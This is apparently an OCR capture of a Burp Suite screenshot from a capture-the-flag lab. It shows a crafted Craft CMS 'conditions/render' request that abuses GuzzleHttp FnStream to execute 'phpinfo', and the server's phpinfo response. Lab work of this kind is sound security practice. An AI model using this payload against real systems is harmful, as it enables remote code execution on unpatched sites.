 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME typ
1 http://10.10.11.245 POST / ✓ 200 92512 HTML
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.88 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Length: 310
8 Content-Type: application/x-www-form-urlencoded
9
10 action=conditions%2Frender&configObject%5Bclass%5D=
craft%5Celements%5Cconditions%5CElementCondition&
config=
%7B%22name%22%3A%22configObject%22%2C%22as+%22%3A%7
B%22class%22%3A%22%5C%5CGuzzleHttp%5C%5CPsr7%5C%5CF
nStream%22%2C+%22__construct%28%29%22%3A%7B%22metho
ds%22%3A%7B%22close%22%3A%22phpinfo%22%7D%7D%7D%7D
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 21 Dec 2023 13:48:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 92343
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
10 <style type="text/css">
11 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
12 pre{
margin:0;
font-family:monospace;
}
13 a:link{
color:#009;
text-decoration:none;
Search 0 highlights